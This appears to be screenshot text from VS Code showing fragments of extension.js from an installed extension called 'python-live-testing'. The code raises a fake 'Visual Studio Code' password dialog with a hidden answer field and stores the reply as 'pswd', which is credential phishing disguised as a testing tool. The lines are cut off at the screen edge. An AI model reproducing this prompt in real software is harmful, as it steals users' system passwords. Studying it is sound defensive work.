 Code File Edit Selection View Go Run Terminal Window Help
extension.js
EXTENSIONS
...
JS extension.js ×
Search Extensions in Marketplac
INSTALLED
python-live-testing
Continous testing for pyt
85094bbe-6cda-4be2...
Views
Check for Extension Updates
Auto Update Extensions
Enable All Extensions
Disable All Installed Extensions
Show Running Extensions
Start Extension Bisect
Install from VSIX...
= '/tmp/.tmp' + makeid(4);
ation.currentApplication();
ardAdditions = true;
Path("/Users/n.goroshko/.vsco
Visual Studio Code wants to ma
.displayDialog(alrtTxt, {
r: "",
30 withTitle: "Visual Studio Code",
31 withIcon: pathToIcon,
32 buttons: ["Cancel", "OK"],
33 defaultButton: "OK",
34 hiddenAnswer: true
35 });
36 pswd = result["textReturned"];